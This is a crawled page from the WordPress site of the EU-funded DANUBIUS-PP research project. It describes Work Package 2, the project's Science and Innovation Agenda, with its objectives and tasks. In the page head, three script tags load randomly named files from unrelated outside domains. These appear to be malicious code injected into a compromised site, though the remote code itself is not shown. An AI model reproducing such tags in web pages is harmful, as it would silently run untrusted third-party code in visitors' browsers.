

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danubius-pp.eu/about/project-structure/wp2-science-and-innovation-agenda/
body_size: 10334
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="publisher" content="www.danubius-pp.eu" />
	<meta name="copyright" content="Copyright (c) www.danubius-pp.eu" />
	<meta name="author" content="RUBIK Multimedia - www.rubik.ro" />
	<title>WP2 &#8211; Science and Innovation Agenda &#8211; DANUBIUS-PP</title>
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DANUBIUS-PP &raquo; Feed" href="https://danubius-pp.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="DANUBIUS-PP &raquo; Comments Feed" href="https://danubius-pp.eu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="DANUBIUS-PP &raquo; iCal Feed" href="https://danubius-pp.eu/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danubius-pp.eu\/www\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://danubius-pp.eu/www/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://danubius-pp.eu/www/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://danubius-pp.eu/www/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://danubius-pp.eu/www/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='acfv_theme_dark-css'  href='https://danubius-pp.eu/www/wp-content/plugins/advanced-custom-fields-viewer/themes/dark.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://danubius-pp.eu/www/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='bex-css'  href='https://danubius-pp.eu/www/wp-content/plugins/blighty-explorer/stylemin.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://danubius-pp.eu/www/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/css/bootstrap-theme.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/css/owl-carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-main-css'  href='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/css/main.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-custom-css'  href='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/css/custom.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-style-css'  href='https://danubius-pp.eu/www/wp-content/themes/illdy/style.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='af-form-style-css'  href='https://danubius-pp.eu/www/wp-content/plugins/advanced-forms/assets/dist/css/form.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://danubius-pp.eu/www/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://danubius-pp.eu/www/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.0.1' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://danubius-pp.eu/www/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-includes/js/jquery/jquery.form.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4'></script>
<link rel='https://api.w.org/' href='https://danubius-pp.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danubius-pp.eu/www/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danubius-pp.eu/www/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://danubius-pp.eu/about/project-structure/wp2-science-and-innovation-agenda/" />
<link rel='shortlink' href='https://danubius-pp.eu/?p=24' />
<link rel="alternate" type="application/json+oembed" href="https://danubius-pp.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanubius-pp.eu%2Fabout%2Fproject-structure%2Fwp2-science-and-innovation-agenda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danubius-pp.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanubius-pp.eu%2Fabout%2Fproject-structure%2Fwp2-science-and-innovation-agenda%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://danubius-pp.eu"><link rel="https://theeventscalendar.com/" href="https://danubius-pp.eu/wp-json/tribe/events/v1/" /><style type="text/css">.pace .pace-progress {background-color: #024177; color: #024177;}.pace .pace-activity {box-shadow: inset 0 0 0 2px #024177, inset 0 0 0 7px #ffffff;}.pace-overlay {background-color: #ffffff;}</style><!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-47792443-2', 'auto');
 
	ga('send', 'pageview');
</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		</head>
<body class="page-template-default page page-id-24 page-child parent-pageid-20 wp-custom-logo tribe-no-js group-blog">
<div id="top-menu"><a href="https://danubius-pp.eu/www/members-area/">&#8674; Members Area</a></div>

<header id="header" class="header-blog" style="background-image: url(https://danubius-pp.eu/www/wp-content/uploads/2017/02/cropped-HPIM1646.jpg);background-attachment: fixed;">


	

	<div class="top-header">
				<div class="container">

			<!-- Rândul cu logo-ul -->
			<div class="row">
				<div class="col-sm-12 col-xs-10">
									<a id="logo-container" href="https://danubius-pp.eu"><img id="logo" src="https://danubius-pp.eu/www/wp-content/uploads/2017/03/Danubius-PP-White-bg-1.png" /></a>								</div>
				<div class="col-sm-12 col-xs-2" id="meniu-principal">
					<nav class="header-navigation">
						<ul class="clearfix">
							<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>About</span></a>
<ul class='sub-menu'>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/background-information/"><span>Background Information</span></a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/background-information/danubius-ri/"><span>DANUBIUS-RI</span></a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/background-information/evolution-of-danubius-pp/"><span>The history of DANUBIUS-PP</span></a></li>
</ul>
</li>
<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Danubius-PP</span></a>
<ul class='sub-menu'>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/aims-vision/"><span>Aims &#038; Vision</span></a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/consortium/"><span>Consortium</span></a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://danubius-pp.eu/about/project-structure/"><span>Project Structure</span></a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/results/"><span>Results</span></a></li>
</ul>
</li>
<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>News &#038; Events</span></a>
<ul class='sub-menu'>
	<li id="menu-item-888" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://danubius-pp.eu/events/"><span>Calendar: Project Events</span></a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://danubius-pp.eu/news-and-events/danubius-news/"><span>News: DANUBIUS-PP</span></a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://danubius-pp.eu/news-and-events/other-relevant-news/"><span>News: Other Relevant</span></a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/media-center/newsletter/"><span>Newsletter</span></a></li>
</ul>
</li>
<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Media Center</span></a>
<ul class='sub-menu'>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type_archive menu-item-object-media-gallery"><a href="https://danubius-pp.eu/media-gallery/"><span>Photo &#038; Video Gallery</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/media-center/communications-materials/"><span>Communications Materials</span></a></li>
</ul>
</li>
						</ul><!--/.clearfix-->
					</nav><!--/.header-navigation-->
					<button class="open-responsive-menu"><i class="fa fa-bars"></i></button>
				</div><!--/.col-sm-10-->
			</div>



			<!-- Rândul cu titlul mare + info/butoane -->
			<div class="bottom-header blog">
	<div class="container">
		<div class="row">
							<!--<div class="col-sm-12">
					<h2>Archives<span class="span-dot">.</span></h2>				</div>-->
				<!--/.col-sm-12-->


				<div class="col-sm-8 col-sm-offset-2">
										
					

				</div><!--/.col-sm-8.col-sm-offset-2-->
					</div><!--/.row-->
	</div><!--/.container-->
</div><!--/.bottom-header.blog-->

	</div><!--/.container-->
	
	</div><!--/.top-header-->
	<nav class="responsive-menu">
		<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>About</span></a>
<ul class='sub-menu'>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/background-information/"><span>Background Information</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/background-information/danubius-ri/"><span>DANUBIUS-RI</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/background-information/evolution-of-danubius-pp/"><span>The history of DANUBIUS-PP</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Danubius-PP</span></a>
<ul class='sub-menu'>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/about/aims-vision/"><span>Aims &#038; Vision</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/consortium/"><span>Consortium</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://danubius-pp.eu/about/project-structure/"><span>Project Structure</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/results/"><span>Results</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>News &#038; Events</span></a>
<ul class='sub-menu'>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://danubius-pp.eu/events/"><span>Calendar: Project Events</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://danubius-pp.eu/news-and-events/danubius-news/"><span>News: DANUBIUS-PP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://danubius-pp.eu/news-and-events/other-relevant-news/"><span>News: Other Relevant</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/media-center/newsletter/"><span>Newsletter</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Media Center</span></a>
<ul class='sub-menu'>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-media-gallery"><a href="https://danubius-pp.eu/media-gallery/"><span>Photo &#038; Video Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://danubius-pp.eu/media-center/communications-materials/"><span>Communications Materials</span></a></li>
</ul>
</li>
		</ul>
	</nav><!--/.responsive-menu-->


</header><!--/#header-->
<div class="container">

	<div class="row">
				<div class="col-sm-8">
						<section id="blog">
				<article id="post-24" class="blog-post post-24 page type-page status-publish hentry">
	<h1 class="blog-post-title">WP2 &#8211; Science and Innovation Agenda</h1>
		<div class="blog-post-entry markup-format">
		<p>WP2 comprises the project’s ‘think tank’ which will deliver the <strong>Science and Innovation Agenda</strong>. WP2 will work closely with the stakeholder and user communities to ensure that DANUBIUS-RI is structured to meet the societal and environmental challenges related to RS systems. WP2 will also provide the stimulus for national and European funding to feed into the RI. As a distributed European RI.</p>
<p>WP2 is core to the PP representing the <em>think-tank </em>that develops the scientific rationale for DANUBIUS-RI, and the scientific framework for the design of the RI. WP2 will interact closely with WPs 5 &amp; 6 (Architecture &amp; Commons) and the stakeholder and user community to ensure that the RI is structured appropriately. WP2 will explicitly consider the acknowledged gaps in our understanding (and infrastructure) outlined in the Scientific Plan for the RI that spans the Water Framework Directive (JPI Water) and the Marine Strategy Framework (JPI Oceans). The objectives of WP2 are to: i. update the Science Plan for the RI and (with WP6) confirm the critical scientific parameters for the RI (linking to WP5); ii. determine current (2020) emerging environmental problems (spanning river – sea systems) to ensure that key societal challenges (and associated scientific and policy needs) are addressed by the RI; iii. engage with the wider community to maximise awareness of developments relevant to the RI, interacting with other national and international RIs to ensure complementarity and collaboration; iv. establish mechanisms by which DANUBIUS-RI can take the lead in driving forward the science and innovation agenda in this area within the context of national and European research priorities; and v. deliver a state-of-the-art scientific research and innovation agenda at the conclusion of the PP to inform subsequent RI design and funding mechanisms.</p>
<p>Key Tasks in WP2:</p>
<ul>
<li>T2.1. Update the Scientific Plan for the RI</li>
<li>T2.2. Identify emerging environmental, societal and policy challenges</li>
<li>T2.3. User engagement</li>
<li>T2.4. Establish the methodology and procedures for the periodic updating of the scientific agenda</li>
<li>T2.5. Establish the science and innovation agenda</li>
</ul>
	</div><!--/.blog-post-entry.markup-format-->
</article><!--/#post-24.blog-post-->			</section><!--/#blog-->
		</div><!--/.col-sm-7-->
					<div class="col-sm-4">
				<div id="sidebar">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://danubius-pp.eu/">
    <div class="search-form-box">
    	<input type="submit" id="searchsubmit" value="" />
        <input type="search" id="s" placeholder="Search..." value="" name="s" title="Search for:" />
    </div><!--/.search-form-box-->
</form><!--/.search-form--></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><h3>News</h3></div>		<ul>
				<li class="cat-item cat-item-14"><a href="https://danubius-pp.eu/news-and-events/danubius-news/">DANUBIUS-PP News</a> (44)
</li>
	<li class="cat-item cat-item-1"><a href="https://danubius-pp.eu/news-and-events/onevents/">Events</a> (18)
</li>
	<li class="cat-item cat-item-10"><a href="https://danubius-pp.eu/news-and-events/other-relevant-news/">Other Relevant News</a> (35)
</li>
		</ul>
			</div><div id="wysija-4" class="widget widget_wysija"><div class="widget-title"><h3>Newsletter</h3></div><div class="widget_wysija_cont"><div id="msg-form-wysija-4" class="wysija-msg ajax"></div><form id="form-wysija-4" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email" placeholder="Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div>				</div>
			</div>
			</div><!--/.row-->
</div><!--/.container-->

<div class="container" style="background-color: #fff;padding:10px;">
		<div class="row">
			<div class="col-sm-4" style="padding: 0 40px;"><a href="https://ec.europa.eu/programmes/horizon2020/en/" target="_blank"><img src="https://danubius-pp.eu/www/wp-content/themes/illdy/img/UE-text.jpg" style="width:100%;" /></a></div>
			<div class="col-sm-8" style="padding: 10px 40px;"><p>This project has received funding from the European Union's Horizon 2020 research and innovation programme under grant agreement No 739562.</p></div>
		</div>
</div>


<footer id="footer">
	<div class="container">
		<div class="row">
						<div class="col-sm-3">
				<div id="text-5" class="widget widget_text"><div class="widget-title"><h3>About project</h3></div>			<div class="textwidget">Preparatory Phase For The Paneuropean Research Infrastructure DANUBIUS–RI.<br/><br/>
Read more about:  <a href="http://danubius-ri.eu">danubius-ri.eu</a></div>
		</div>			</div><!--/.col-sm-3-->
			<div class="col-sm-3">
				<div id="wysija-2" class="widget widget_wysija"><div class="widget-title"><h3>Newsletter</h3></div><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email" placeholder="Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div>			</div><!--/.col-sm-3-->
			<div class="col-sm-3">
				<div id="text-7" class="widget widget_text"><div class="widget-title"><h3>SUPPORT</h3></div>			<div class="textwidget"><ul><li><a href="http://danubius-pp.eu/www/site-map/" title="Site Map">Site Map</a></li><li><a href="http://danubius-pp.eu/www/useful-links/" title="Useful Links">Useful Links</a></li><li><a href="http://danubius-pp.eu/www/contact-us/" title="Contact Us">Contact Us</a></li></ul></div>
		</div>			</div><!--/.col-sm-3-->
			<div class="col-sm-3">
								<!--<p class="copyright">
					<span data-customizer="copyright-credit">Theme: <a href="http://colorlib.com/wp/themes/illdy" title="Illdy" target="_blank">Illdy</a>.</span>
				</p>-->


				<div id="social-media">

					<a href="https://www.facebook.com/DANUBIUS-PP-1155237744604942/" target="_blank" title="Visit Us On Facebook">
						<img src="https://danubius-pp.eu/www/wp-content/themes/illdy/img/facebook.png" alt="Visit Us On Facebook" height="32px" width="32px"></a>

					<a href="https://twitter.com/DANUBIUS_PP" target="_blank" title="Visit Us On Twitter">
						<img src="https://danubius-pp.eu/www/wp-content/themes/illdy/img/twitter.png" alt="Visit Us On Twitter" height="32px" width="32px"></a>

					<a href="https://www.linkedin.com/company-beta/11165115/" target="_blank" title="Visit Us On Linkedin">
						<img src="https://danubius-pp.eu/www/wp-content/themes/illdy/img/linkedin.png" alt="Visit Us On Linkedin" height="32px" width="32px"></a>

					<a href="https://www.youtube.com/channel/UC2AM1kBz68oLbUgnCVZBmJA" target="_blank" title="Visit Us On Youtube">
						<img src="https://danubius-pp.eu/www/wp-content/themes/illdy/img/youtube.png" alt="Visit Us On Youtube" height="32px" width="32px"></a>

					<a href="https://www.researchgate.net/project/DANUBIUS-PP" target="_blank" title="Visit Us On Research Gate">
						<img src="https://danubius-pp.eu/www/wp-content/themes/illdy/img/research-gate.png" alt="Visit Us On Research Gate" height="32px" width="32px"></a>


					<br/><br/>
					<br/><br/>
					<span style="font-size: 12px; color:#000;">© 2017. DANUBIUS-PP Consortium.</span><br/>
					<span><a href="http://rubik.ro" target="_blank" style="color: black;">Web Design</a> <a href="http://rubik.ro" target="_blank" style="color: black;">RUBIK Multimedia</a></span>

				</div>
			</div><!--/.col-sm-3-->
		</div><!--/.row-->
	</div><!--/.container-->
</footer><!--/#footer-->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		  <div id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        <div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        <div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-infobar-allow-all">Accept</button>
  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </div>
  <!-- #moove_gdpr_cookie_info_bar  -->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/advanced-custom-fields-viewer/js/acfv-frontend.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/blighty-explorer/js/bex.upload.js?ver=2.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/danubius-pp.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':50,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
